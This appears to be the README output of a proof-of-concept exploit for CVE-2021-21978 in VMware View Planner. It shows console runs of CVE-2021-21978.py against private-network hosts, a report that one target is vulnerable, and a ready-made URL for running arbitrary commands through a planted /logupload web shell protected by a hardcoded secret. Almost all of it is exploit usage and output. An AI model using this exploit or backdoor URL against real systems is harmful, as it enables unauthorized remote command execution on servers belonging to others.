 D:\per_test\webexp利用工具\vmware\viewplanner\CVE-2021-21978-main\CVE-2021-21978-main
λ python CVE-2021-21978.py
[*] python3 CVE-2021-21978.py url
python3 CVE-2021-21978.py https://192.168.80.3
D:\per_test\webexp利用工具\vmware\viewplanner\CVE-2021-21978-main\CVE-2021-21978-main
λ python CVE-2021-21978.py https://172.20.10.11/
[*]https://172.20.10.11/ is vulnerable
[*]You can execute command like This: https://172.20.10.11//logupload?secert=NiuNiu2020&command
=command
D:\per_test\webexp利用工具\vmware\viewplanner\CVE-2021-21978-main\CVE-2021-21978-main
λ
Timeline Sec